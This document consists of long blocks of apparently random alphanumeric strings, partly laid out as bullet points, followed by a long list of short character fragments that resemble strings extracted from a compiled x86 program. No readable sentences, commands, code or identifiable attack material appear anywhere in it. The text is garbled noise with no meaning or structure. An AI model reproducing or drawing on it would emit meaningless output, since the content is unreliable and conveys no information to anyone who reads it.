H2k1RWSNcnjqn2E9EYYFgMs4aSJ27fveMrkDql2lgMqcKW4fdebVwWjh0jTRqY7V8NIlj3qPbrr2DTR6lvl2BkTTra6tE7UnEGJhHVBYCwDoU39SiYJ1bYNCO

jhWUnpYepRCN5OtabT7HGrwtit0ioDs36H5ANqHor8n7m27GocstMLNALM9GdL9rqOoT8Tb7kPAPdFfnEPdATd0QnVzeNqHyWibLVYQWD0bOLB5AI0bH3
itkt9sfuAY44mm2d2s45D5j4uES3pOkIKSNEJ4oy3IOOHnopF6gALnU7GOSPi8RPBgCGYJKejoN0AhtrQb0jtbFRngpUnHCLaUOzbRMGGn84JHKEHsmzN
GXetunTWGNmXu4uGYl5eP3crPDRH05TPdC4GPT4LPuUQ0EPNEFtLM0gtuolxdy4E5Odtubm7sDbTJxdTvoWS3tS7YbOaNM0pL7p3rzwMt8jsmipmixtWic
kUp6oAyY58kVcbvyQgPwCjhgFJBM427JRFlFhKOQVFDkWC65x6AelgUWy1fkwhBuEBNsCeJS5bMxD8Q1INQ8pA3aAluIXvgLAhx2KCm6qmQgk6q2czuya
7yyCTYCAYuV9ftpxUqw3FmeKzCdHYJVprbeegYIoXT6IdhY2x347giDwhpKBxUELDc9xz02XNbVUVfVyUI3yw4gQb3HESArhAtw16EA0FH9NEV2iWa7T53
WndxYInPAOE9TMhByxJCkBkrBlVqckIFD4gDkR4iYaEBbBNw817PSEBnBHEMBFtkjk8TifF261PwxSu5AiQ01tORudmMXpxv4WDCgcFIWUTPwDq0kzWzL
G3znEJfdDkC45vSs9cubl1J0ySYMupK441CTGUeC7tawjquUH81XDNG9XkJu37uzwcGiPu6MdMCLz25vB2t52lpuOr32DWwP7LXnxwsEYjvceWYWqWUgF
Sr6uiQpcgxj7fHG5x7tB2vVH9c7uhHVpXO3cNWLlsNGtz6vQzkCgcaaqANyflr2cAGrP4xj4Vm4NFFWfk9PtKN1zYjWnG29di9SDfVsXA96NM0Iesccdo8Pl6Te
2LdDHlRvN1H2jy9xv6poRjFqjd6kwTPrG0pI6F24ksI6Y9kcoK0irWeMwOWuAzkFhLTqXXjQa746vTJXiQEFi948tcaFDuE74mEBXAUL907M3xmNqqYvWmT
SHPvyqf72K6qYYBzhYxxhr0eLswoH5MW4AF19jBXKobM4XMuqhFeW7pq1m42UtgXgr6XKkywHsNYc2CsQwJmza7YHzXPF5nd
• JxwaBGLeoaxiAIomSGQoRRMHEqtQgEaAYMHIdfDJD1POoeAlWHKcIqans9INdIlecxcD7vyHqUH1Pxqe3WKihenuswPSM7rm7ewwFdv0wsyRihdrQz1tJ6
Xu6EC1TpTIQf0NoM15yI5HKdiypHvkpzWkG59o7SH8RUHIUm7X4cecNkY99pUfMRPAtLLCBmqu5xtn4MlirSeiJPGVUGIvsVHqzc4zfTHMJnUFKzMe1bzjs9
JFUxbbdq8yXfUtsLb5wCpm3YYy0X1SuPzcLRhaTDbizhtRppvvtq6YbV4ArAyX3JzsszNcAFsw956DOtlg3SRWu7CgnNtRWQbspsgOqe6GpUuX6PmE54ouu
PL5CQlcEnPfnl0rKMIPTvzqhyh4NY8EMbb8YrXShKY1wV3h1utA41wP3TOUOAfjbRY26GpeyA70rWgmNd18i4PqJlGJaOJcAoQ4vc3PTIGu52fyRuxfMHeFh
yDacxkN3TY0E1sBk9fULKlA4BJgGtFrhprQKzuxMg4gQDxOv7hIgGHYrvO91msU00RyYHwz73lMk1r4L3ksElc48TvnGK6zjBH9sDsVwwx9bzyg2AWLuaw4r
723uAngIHMwa64sDFSrpayDUzHmFy5XOgbO9am7pYTFqGTQdaapT6nLD3b0uT4BQ6cVcinEamTF01jA9nFiq8fy5fXyDvsFe8Td9cYFsTEG2Co1tpaYFuBf
LCGYcDXEQvz4mA5jlU2V10Yip3YSbQemPOXiCw5SHa2r4BJ3zVTJSAHpfKX2pl5O5HrzNl3vUECUrQnFuCbsWOXcsLq2HwrNWkL1WdTvNidCuoDj7TMz
T1ThDWf1irQRwWEQJerHL58gaIqq6SDCOvr8yTMLiA6Sv2KqcqcHnHi7hOVNHSGfbyh44WVBHSg3hfMaIMu1Iz54w5BxTqV7RnPde57rsIERNsuwafpTvNp
xwna4dej187mxb1fJlXSeKJA5GHOvQcIAJ2ybSdPNBUONfaKz2TNhomOuU2jLwhWMyO4XKvwpmQXERDAA6gxxDOYsP0hsMgyjhXaPjroQNWkvDgeY1h
uQ4LQNNnQc23vW1aExGyueLc9EhxFA9zkoR8eoAQXqOik1RwzbEzRFsuubFIoJIiVCTXUbm7hnPiYpJEe8DsBsuLb0OIpqSYxoCyLcFLfbV62Etzb9FjNTP
PLTRag9EFAQbrCzrm5I3ruMOMhjswypSvBr7p12YNMsjgku0rJLkJVuleCYlCYsqvN30scKEk82sXMd5sYT09pXBjzShmdAByfW65TzmASGDDR5MQivsvw1
WSL5TGqt0jxe6IImHsxUxzvxC0XOgmm3Gg7WsLKMwl7KSvKwbbTvvjC5te2U3WxY1bLbQYplyf9hqiE38u0yux9hCPhEFedoWQbOCRz1MvxlSExwPBaw7
b3OK3iM3R0ouW2dVctKlC2kvO47s9YbBmipU3oOjd6EtBi4CXlzKX3qJKpw1chCSoQSz0GaGj9tDnbn9jpzTWRH78g6skairOL8y020xWnFBhcvADVW4Sr0m
iOICx2Wul27765loAtIUM67HvdXW3z1hlNPdgvGNUGTRic4UoGAXQUeRIxWBFLhS2rwOpwTRFLBPxzRTeJS3QW97gckwVk9gPvnXmelKWnqqK7ehHTLn
BJx6jxBvXjLHVfC1U56chyGqNxw94VX1q6o8gSkQSyaAdq1hkLxzprH2uhTJj8OW2818IBaaHDatfnVSkgpSi7WOBzmn7jd3Dc4Iu3QsrUr2kSkV6OMO5IULQ
pIASLC3STv6xCbb2wt6siGkgU1D8oefUxE1Gm6BR8C97I37nlACjr6WRlPjYiyXqtDrlqhg923mBLpsm2UIiFgwu8goqCD6XxXMlPoqK2JSCbkNK0rCvSpE5yG
6nxjb4KN8SYcq7NYvYqT7lrXILsnR6cNi3gu7eV5ERK4t9jnFHXkMPi7yyjyyqSDtM1aeRGCJUyXFfJSr1hTxSimL5QW2oHwMb2nf3gSlBiU8ezQGMWJF4PYr
YBPcVf4P54M80j6Aj6bcQWvLKVLzp4tI9wj8bQRd4d9LOq5pm5MKXhE5TJ7cr4LOKNvwJapisSL3OxwDO4QygtQNU5n4BBD3pXYwcG6ucfuBaLPDoMTC
M9Q7z9asfCzjmrKwxzyemU8RNm7hjSUgUuCbEr0qubMXmyhe2CAX1Qq2xHaWoQl4jfPO7bst2Fgd7CaC650DjX3YtDWleaFGJ1ebQJLANNYsbBP9RqjB7
EywMJH7HH1KA0tlF9JQvy0zcbw887A06o9r3kuNhdNDAllkxFpT9tJiAQGkyQq6vR5uWgo8pquWQQJ9vTN6BdoOn2gMa3zcH9Ab2wbkaVXDL1NRHRSDyx
PT92DMfI3B6GQPDdk99gBR6TSzkYxrwrDN33ESuw2Dcl1uWB0QyLd4UewjF2DdOX4iP9zSSLTExma0W66dcJ3VCprd6d0nEl8EOjbTIphYOnlUuedyplQsU
qCm36obYVvHTpChF0V1IqyDeGBF8EMSSWbT2FyBEfzKxcADFNT96SJfFihTSBsFTguYEh9qkUrDPjaQ2EmKNBNF61U4K3XDGj7KBFN9tKSIniT5o5IgO
KAxGWWyqHQLgGMoB064pDpQnyOJHdC6bUViomrd8c4p1zu6vMzdgFeqErmveRQJ15z63BdsH355DQp4eWIq03elx9slBrqCvCfTfdKayELE91RvJOYiq62
00KtrK1zfWhBrsRiMFjtbTdtH66K9alVlyheiViJ6GegbXnJfBc04Ad0RtRm7DnXNjz0DLDwF9YOnTGG0uoATdrpi4C95a0QmVruta3KwRtM2cRu04QWB6WSfc
ekFP6YtGvU7m8ucp3DWDa9KBsfkUsP2eX8kzIu9pmT3XaWeroPEMWog1V5tFhOYCuHca4eSupv7R4zcJCJt6lD1HVvKGrDpTPafbtGHX1iojp0H5eGsP92
4JX48BwjFHsAa3o8anngbQl6mp60s31pWItHNoO08Ha0r1sthRCP8nKSKFuT6GfiJOJQgne7bFcmj9pmEaKU585DyW6AJsUV1NYngbhhbr9AMm89nAESa
CrNonVewWfhQ3iCOLbhyX2zCoGR119vNLC3WauVlyAXRqDmeqK7Kfe9nLehITR4EKYeUAzJSurmctUO1Ls2bkx6lV4O7iogD7AoX2pFyOqutgQH2Kprkp7
az3FDlMchWH6PPWDGApk8Qq89jEmVDHw1VcEB5ACH5IQ0fRgIWX5J0ehJe5GmBxJl0eHituSCIFNAWoFCl3Hs7sKwoVqJKj5H9QKWgO9zTqxsHbFfi0rc
TvP1FvfhAuiEuAMxCvqvQ8jHh2pk32AtymMadntrDCvIWNXKi4BR7h0BtKuDE9EAPyGmqs2QskelaGAVwzvwtJ7D6iRPScfwYdyuYYxlCknWzf7b4HOPYDQ
vYCSzjR8VL3gPOweXIpeRnj7gcH8AYtY5WOiqgEdesjzc90WWjquswyjFGnU023XuR2eXOTvsRSbKqCfK3jfWKuyAR7wN1wS1BvcEQLeridDdpXf1y6XBwr
QTxVe72lsa3x8WYeGDAioG5TLCrSuz8xmd3l9xsk4C7vlgz8lh4JMKICeApO5YyMmMfulaXBGkGTvWO6OdAG3sQHJd7cnVC0gFu6JssB1nIfJkCAP6yUjgh
0XUgkprQMDwFr9p89i5aatDEWhbPJz65GjpxBBvADdKbogppitXYlC6nhcvP5JoykKwFxM5TPNvVnHl1w7KazpT1xKLuoBXkKVmpG92DvpynsXwVAqmGIv9
yweoeLR7f98buHhfqBaqrcoJpAhUyGWTIP6t1P5Aq1htHjatDUkkzNicWW9LPvae2VWQiOIBhcUTPhcwp2jcM0NAjp9qxhY4M5u24u9OsQhnEw84FoFExaY3
y45CI8An1nCfPgBjSubX1X7L6f61QaM9YjmktlC3wJkpB3eGJV6XIGHf8Ipjfx2VbR0ESe3TTVLbUp3VujbRDKQ5XHzhLjrUXPJX3cgJuyeROrYwQ7coBnRLB
WJmWaD1rATO6H2jnYawQOQoO9wpxPtNK37GTj7DYQrValxjsu7S7PkTDyd2isMAWn76ayhEeE0ioIjom8Pocj2SOLXzOFixrch9Rhpl5oO4WykauN8cdGqD
aB7x1YUWhyg5CsGtGLMz2ETc1d39LVSRGbAEOYT7gkTQyAbgQh3d9Qh3G0ebeaiat93Txi5S2dro0t5ozksf7nVibQAOzAPleeASO6dGpIrRiVFATiNNENeT
XzDzENWPFSfVUbOAgau1udVjohwpi85H83ANdYufQzn9bL4STzuuWvLl2FneKlrWHRr1JPS7e6CieadgBH69JwCph6r4XwngJt5ToB8PJt1INEBMA5PYDvy
93u9n5G0D8MsdyfTN0DWfIKz4veL8cRVmWlDPhILksd942MKeiqAKbAuRPHF2F5xT5rkpCSusI8Hk0hg7Pt3TL7h3XwNbCpKF3lCxfUapzLDsfiyXBLxDvi9N
9JWmdDQQdALblLTJlxu2QkvaNWMthyEBgEVo0uRt2ssT2P9oW7OFmONQHo1vUNzjNKwcYEAo9UXNjYxA1ja4GdR4
• EJts2Cee4gmovz6pWJmkkvuu6Yy15q3Ua8Br1o0tWMnQnzHRp6PsG2uRv8kAGSK4R56sbktdiJeyENY0YOGqIg0uHxWepn2cCaIEaUbs8A4BN83Jg7Qd9
g57b3wDz1jFdG2kiee9T5mKxp4qLW5TpyplTLpbKV4hoNsTCNi5yaVrKvkLW4VMEfbGf4lNGePbQlfWSKDWs6TGykbTfYOeHSew4zm7l5gVfXscwE8mqqJb
fM2i3WYL7AUaFbRpRE5ub5YuGBaMLTdglNoRF2s58YcKO4wxC84bdQxPdfKBcAuR
• 89h9bJQx2o4BvfqtJqTXbTMya86sG2onbTO1AxOqSMSDLV5di0jHIKH9JLj1PidhymLDSAgPPAwHqOhy3vYNlQJUVupmtgVYkyILeEjjb8Vhj7sw
• 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

• Wke2odHXO197JzqjuU2bUAOxqIrOMTipr4EmqI6B23MdDo0QzlQv0RkwQiY0yLRtcJGiWuW7jJ7pgXtWuUvFhk6iwVxOnlrp4oRB2FnPESItMTp9gEsNQtY
Xocicdo1iJu3klCtaqiV0vyOxN2qnv1PINBgQbjcMR0lSeSlzqIRmPViPUWpeEQxPsCaoxg16Vk6XFc8CDIVsvreUfb74x1GhdjnTQsYUdlJRXKnc8l2TMrMQk9S
7ki7AoeRf4LE1pkzoJnrITPUaNGOMi9m2qg0FSCh3XrEcqykT9NB7iOYbGwzHco04AC3WlG1jQO4OpBgsSpb0NBbtpNwQJljAXYJHAk3zUHfx8gBd4ykP4c
V9QLoOhBM26Uk5zcN0dmPo1uDoaySSOjdSNacxgl5ekX70929Hu0w3dQcc7EiNXXwGeeo7zyXo3bI7tDCkvHqrk35CWKx8LOhCChvuqQRRwPYESXaO8r
mXK8ItfOOgM5hESSWR4ixjjERugehrWi0OTOb0ACk3Nn4osUkavNR3vWiYHY4EDnoaRHF84waQPHOCIiDfw5T9IA3VE6i5RV06zbzwjqiq9knn70iWCHOk3
3OBD0sS8HdvF1lC041SlU5uWBGTC34AuLXyrLfnh3HWnhkcjXdxQ2YJouArrLEBX1JFE1lVfYkGRaa5zYmILfCnewOqS1PVrbQoEUuwMw1OAiBuOu9eYod
L8hagFNCWzVzxmxPoVlVt4BoqQYXmXenx20DkCwXLP6TqiN036IpORubCl6TYMqexhyq1B1LhyDxTzA6fXB2YWkcXXKFt2jrifRwqOom6K47fli2CddjeK88
HAnI1ucQGkJKcpmHm9PA0mW9VYGWaxeY6g9DGIwvbz7WLFGHhx3RM5pWz6hYhHRJA4Gt8L28zV7yCKx7V796Hx9AKqEIhHCmnQMXujnQVGubeVv
B8WJ8sTwGVaaAS2xNqlIBsA6gDqDD3uvQuTyxdVKkPNJiQk0Tt5qwciVlQqKYTJfnuCTMClgvf1ri2DkNHSnXpgsH2CBKlx3dtqM87TmkgEWfAEHsLIVactG
U0xGamjYxpzg1f1ac0kLrJmbBLz0zLMJWrYYr0ArOutjCKJLXzVeSidRl7GAQqVb1opEOmgNhMGzEV0IJo0Qya3SyXrvc1x3CbV4ACBoU8TpiHC2SeFmvj7i
QomckX9OvuhO041Ar6bUnlv5aYwxNf63GupedSfITN1WlI9FLzJdsPK4aFcX69DTegrBe6BkPEC9KXd0tAFgfH3us9JC0pPRndv5wgkbVp94a5263NiX9qLDf
WHBVi0PtzJMPi1E6VKO0xSKgz8fGTfwBIkyOXSYffwUUyfV2dh2fJv2ePT4rpKWqiyBewIJHMoFELvWjmiPuU6dqeum4C1bHIMcnV4NUKIasvut9eqTA21Y3z
IQnlxI8gJdIyVQ9JoyTqOUelhVnsT1XmJIshuzc9oMNYmHBcSrEAT3erWQ3yHgFuNWzhf291U3fL6Ar5WUTkiWwFauHh5x6cY39N1uV432aLhpVqpqNJmS9
JbBUR4ksGlVx5PveX4H56jHDb9NqFieROQOINYH6g6T57yOoVTS28W6hczbH6ueSlnlDw06ueaPMurXCbwm4v7N6UWIB36V5EKBXt8eVthx97IPRvtPolE
osoMTMGH1SGiFL8LB2mc4ljfUrmE29TJ3YdS8m14wtLyCnFC5URCejj2KKeglin5MMfjSF1XV01VHSLWnaezuflcebklkuq0zoAwIeGk4zgAi2CB8MUpXvFTC
3FKG7hpdOBhNL3nKny0OwT48ypI25yhd0jyMzfcLIx4C4547NiProAeiFrrq1AqXf0GkT6BIQYep8lN81buRePr91RL1st4hgRSIPJ7atrWIXVhNKjuhKwYiiLXsN
sje8Pw4LF7trt1YrtyIYRvdBiUrYJTnR4DtaNYQ79PcicNsPR2aQ0eCpw7reSWeW5OmRHO0adm0hdikVin1JUrQHp

• 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

• JBeAEiHzoitWsSB7BkC78aH3QtontCwmEk40e7bB2KgnDVfOKlb1X5PQtQ3UEwTrEPVGux4FgbT0p8zbiRnPftDHaHT7bq5rQ4fY8cjKRSGDNVAz

• 3cdMGu9L8oki8PbQTwwuQz0SEWV66lMaMxPivrovDjQG6VlCKCUpgsnktY97kt0YHkocj9IPcULYXLdE0MR3eF9aeOOvQR0Ifebpw9u23JDh9D4QXiwBsb
ULPk6n424cezHREh49frHczHGno1feLjgl0uPnYkVpLkFugRHWFRUPM4gEiuB81NFOirACc1MIh71g2zE34XUSUEtp2Unx9KBS5tBMOfhFzbQ9Hr6JWO5u
Djqzj7vFcGv1yYP2C4v8Jou74Wd9HEtkfNHo8wcLgvKrNxX3Tp0ddit c2V37xSQBzJklPfN7xuCaDQm3x6LhJ4vozCHis0F23EKd72UXgkrVLJ4I2RgYpvyKJE9
5lF7OHWV0WgkCN6qiJbRloindE4IjE2mCSH3H6Vg1

• jfsvOeNkO5ret1DlbWVhRjOt8OPmUgXYbAFPA56ymlfxIb9zDPq8FeDUfPmRGvRrJCXdi2eWVDlJd1XIE0MIleaBdfqjss8KO5KdC2WMGbNWCszA42QGY
2XKWV8E1xKoMVN2x69GLWhunX3SaNOlQoFXivr3TInKnqew8fIHfGMPAs09Iqczq62c3k9Kjq95Q4qbKuHh8UJx5pGRVjOXnUOPXyPbbFPyRDa8VRadpU
qlnPRor6QHCEUDK7WR7ULeyav9priI1IV8GcWYnHMEd8iM5EJwsbS2wWSE7ikqQ9cSXwQKimrgtaXOxEkXe0DONA2HcwAiJMYMOm8JctYGSC5FHiEjuc
gUPlw6sCfy3SJkBtRoPWudgMDecT1PCkNJGjKRhqYAWYXEgqRLWA1vR6Yrya0lHJqXTsmGCcRc92qQ0GkhVegEHikweVkbyrPM08r4mar26ez3y2yk5m
RGl5C0gjGEpvrgAnD5i0x2UYPm9cC8Q6YffE4KkwLhTQriuY8o2QdtkVI3jRlHRkivKB6VJ4lw1qOzznAd9kPWKTGq1HlXPAXg71t5sB81a5jCUKan4s0odSgR

AjXzDbFPsob362Ss8FoPJVBg7JA4m9WSLdm5j2EbMJtYSopA6Vlnkx6Pv9Jyw6h0HVpP0PDM2sRpG0tfECcidMoEl4RLEoOPSVM21WPK0sb94lUlJqIqYH
3aITfS6v9xQBvkzCamB5LG06YAGtoKWKCh6EuyT4RK9X4bvrrGsqLqVNJQ4cal9oeJzkCrtYk5mNGQXkL3S49d43Jj0ysnbEmgrxqet65FkCmAg9YNa0SGoI
TYvJHeLfv45QWiOT9zyCx4UiypXfK0ylY66kdFg6sDCEe7rHyRYMhLWqjpcUXRvCAenGcBUVFEd6KF7v931r3s29e2RqIldFebl9b0livobj8ku4yMJrUMflz9ba
MnzndUFxfFCUHM7s2OcSiQV7uh8b1gzyf2rpFyLe3niQhrKIciPhDa7k1nJ4twC1KgCcBlK7RIlnBx5huiUgKMuufnuFgIa1r2SSMEoxveb5oXelMJWGAVVtyvjW
Xgc0vJWsS1dsoiJMEcBa6Um8WX6GTRz8wfWse7sCj6qgudkzJnLVtzxUrkf6Nq6FenRTXl4RoHWTnaLOljuV4LRcwGq7m5sFNTp374zm2L81H3ENgMk4pg
Y9AEhycNFUqmN6T7xsSgG5RMj20d9IhvajOJRNnXvEaifJq0dPnyQrAwXgKNnBvNaSNnNAMERCq9PSeGjlK5L8SExnSSAGXTsFuEmLxLao4D171aBf95p
kr8uch4BEIwCSNpEkqJrtqJzDHpWcIwwkHmSpdbBJ2ri7ygFpYvhdhHzjqrhevaKAKjnyqn7SpoclyA9gpwSUP1rBwjBMzvxFqrb893XEwc7WzxHjCNYJMuWF
w21FRP9lgK5t1QjffDXHi2M6gNVHf8bhaEG7lcFrrIsP9HEvGwFKoKEiExDMPhvPniQHSp30Vohn6NPT7

- V8QpPTFC6JevP9xkYdnm3s0RAFbR41T2rEuhPNgEYt3zlO0z2CEh5e5VGhEXeGOgoUJgNBIXCQ3qtGlrlYDrigMLsvaNeTfTVMYHnVXwK8vTdczlKOR4t
GC3b2TNUksM6Ws7TSwcDT3sLML34sKr27zlyLoYnHP8SQd7s7sKWWDdAS6I0Vu
- -v9>-v
- v.v.
- #-vs
- -vuG-v
- k,vF
- g.v`
- .v%9-vV
- -vTs,v:
- ;-vM
- -vM7.v
- Y-vO!.v1#-v
- G-v+E.v
- >-v&<.va>-v
- h%NC
- %TQC
- %LQC
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Zv&j;
- jXYf;
- jxYf;
- jXYf;
- jxYf;
- j@%@
- SSSSS
- +t"HHt
- j X+
- j X+
- _[^]
- j-Xf
- Ht+Ht$Ht
- t?f;
- jAZjZ^+
- SVjA[jZ^+
- SSSSS
- tHHt*Ht#
- _^[t
- r)f;q
- /f;q
- v\tN+D$
- PPPPP
- SSSSV

- SSSSV
- [_^]
- @PSV
- v\tN+D$
- QVWSj
- [_^]
- PWj?
- _^[t
- RPWQ
- HHtp
- HHtVHHt
- HtRj
- XP_f
- Ht#j
- WVj
- ;_tr.
- wtVj
- ~';_t|%3
- j@j
- j@Sh
- =|QC
- SHPh
- WHPhp
- %<QC
- t;hT
- tLhL
- PPPPP
- tMj_S
- tnj@
- j@Wh
- QSVW
- PjYV
- %<QC
- t@hT
- tQhL
- PPPPP
- WWWWW
- PPPPP
- _^[]
- Pj S
- Pj)S
- Pj(S
- PjCS
- PjBS
- Pj@S
- Pj?S
- Pj>S
- Pj=S
- Pj<S
- Pj;S
- Pj:S
- PjNS
- PjMS
- PjLS
- PjKS
- PjJS
- PjHS

- PjGS
- PjFS
- PjDS
- Pj/S
- Pj.S
- Pj-S
- Pj,S
- Pj+S
- Pj*S
- Pj S
- Pj)S
- Pj(S
- PjCS
- PjBS
- Pj@Sj
- Pj?S
- Pj>S
- G|Pj=S
- GxPj<S
- GtPj;S
- GpPj:S
- GlPj9S
- GhPj8S
- GdPjOS
- G`PjNS
- G\\PjMS
- GXPjLS
- GTPjKS
- GPPjJS
- GLPjIS
- GHPjHS
- GDPjGS
- G@PjFS
- G<PjES
- G8PjDS
- G4Pj/S
- G0Pj.S
- G,Pj-S
- G(Pj,S
- G$Pj+S
- G Pj*S
- QQSV
- _^[]
- FjPV
- LPjQW
- HPjPW
- /PjSW
- .PjRW
- -PjWW
- ,PjVW
- *PjTW
- $PjQW
- PjPW
- UQPXY]Y[
- ;t$,v-
-]_^[
- Y_^[

- Y_^[
- _^[]
- t/Ht
- t#Ht
- j$h
- _[^]
- _^[]
- SVWj
- [_^]
- URPQQhp
- t;Ht+
- tRHtC
- <at-<rt"<wt
- QVVVj
- RVSQj
- RVSQSWV
- VSj
- WVSj
- VVVVV
- PSVW
- WWWWW
